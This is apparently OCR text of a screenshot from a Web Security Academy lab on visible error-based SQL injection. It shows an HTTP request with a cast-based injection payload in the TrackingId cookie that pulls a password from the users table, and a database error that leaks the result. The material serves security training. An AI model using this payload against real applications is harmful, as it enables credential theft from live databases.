 1 GET /filter?category=Pets HTTP/2
2 Host: 0ad200b404bd79e78769f2c900df00aa.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT password from users limit 1) AS int)='1; session=nnGaWFx7B0mIeAvjvfmgnleiID4ri6OP
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad200b404bd79e78769f2c900df00aa.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ja,en-US;q=0.9,en;q=0.8
17
18
Search
0 highlights
Web Security
Academy
Visible error-based SQL injection
Back to lab home
Back to lab description
LAB
Not solved
ERROR: invalid input syntax for type integer: "srnvq40yih6qhkbepmw7"
ERROR: invalid input syntax for type integer: "srnvq40yih6qhkbepmw7"